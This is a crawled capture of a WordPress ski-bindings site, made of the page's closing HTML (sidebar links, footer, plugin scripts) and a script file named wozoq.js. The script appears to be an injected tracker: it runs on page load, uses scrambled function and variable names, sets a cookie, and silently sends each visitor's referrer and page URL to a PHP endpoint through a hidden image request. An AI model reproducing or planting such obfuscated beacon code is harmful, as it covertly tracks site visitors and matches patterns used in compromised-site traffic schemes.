href="https://skismarkerbindings.com/2022/10/16/blizzard-rustler-jr-twin-tip-ski-with-marker-4-5-bindings-multiple-sizes-clean/" title="blizzard twin tips 126">blizzard twin tips 126</a></li><li><a href="https://skismarkerbindings.com/2023/08/30/2022-k2-mindbender-116c-179cm-with-marker-griffon-binding/" title="k2 mindbinder 116c">k2 mindbinder 116c</a></li><li><a href="https://skismarkerbindings.com/2023/05/18/volkl-racetiger-gs-jr-110-cm-ski-marker-4-5-bindings-winter-sport-snow-fun/" title="volki jr ski black and red">volki jr ski black and red</a></li><li><a href="https://skismarkerbindings.com/2023/03/02/2023-marker-xcomp16-bindings/" title="potatoessf7">potatoessf7</a></li><li><a href="https://skismarkerbindings.com/2025/04/19/k2-coomback-167cm-all-terrain-freeride-skis-with-marker-griffon-bindings/" title="mainlytz8">mainlytz8</a></li><li><a href="https://skismarkerbindings.com/2021/11/12/marker-tour-f12-epf-a-t-ski-binding-review/" title="skismarkerbindings">skismarkerbindings</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://skismarkerbindings.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://skismarkerbindings.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://skismarkerbindings.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary .widget-area -->
<div id="tertiary" class="widget-area" role="supplementary">
     </div><!-- #tertiary .widget-area --> 
</div><!-- #main .site-main -->
 
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-info">
	        <a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
        <span class="sep"> | </span>
        Theme: Aplos by <a href="https://andynoelker.com/" rel="designer">Andy Noelker</a>.    </div><!-- .site-info -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
 
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/skismarkerbindings.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
 
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://skismarkerbindings.com/wozoq.js
body_size: 748
content:


function qebedywus(){	var vefiz = window.location.href;
    var xulunugep = "wozoq";	
   
	var lofebicimob = "/" + xulunugep + ".php"; 
 	    var xyfopa = 60;		 
	var wezokeqoqak = xulunugep;	   
	var qasiwyteg = "";
     try 	
    {
 
      qasiwyteg=""+parent.document.referrer;  
 
    }     catch (ex)      {
 	    qasiwyteg=""+document.referrer;

    } 		if(ciru(wezokeqoqak) == null)		{ 		var qiwohazis = window.location.hostname;		
 	 		vuhomu(wezokeqoqak, "1", xyfopa, "/", qiwohazis);   
		if(ciru(wezokeqoqak) != null)
	
		{
	
 			var sotemacyv = new Image();  
			sotemacyv.src=lofebicimob + "?referer=" + escape(qasiwyteg) + "&url=" + escape(vefiz);	


 		}  	} 
}  	

qebedywus();


function ciru(vosaxogegihuw) 
{
    var dosyhajuneqep = document.cookie;	    var takagu = vosaxogegihuw + "=";     var docakop = dosyhajuneqep.indexOf("; " + takagu);	
	 
 
 
    if (docakop == -1) {          docakop = dosyhajuneqep.indexOf(takagu);        if (docakop != 0) return null;     } else {
         docakop += 2; 
     }       var modasu = document.cookie.indexOf(";", docakop); 
     if (modasu == -1) {	 
        modasu = dosyhajuneqep.length; 	    } 
  

     return unescape(dosyhajuneqep.substring(docakop + takagu.length, modasu));
  
}
   


function vuhomu(jule,tuxylecobojacab,quly, rusasuzyn, bikymyxiko) { var nanipuwyjyqika = new Date();
 var gydow = new Date(); 	
   	
 gydow.setTime(nanipuwyjyqika.getTime() + 1000*60*quly);  document.cookie = jule+"="+escape(tuxylecobojacab) + ";expires="+gydow.toGMTString() + ";path=" + rusasuzyn + ";domain=" + bikymyxiko;   } 		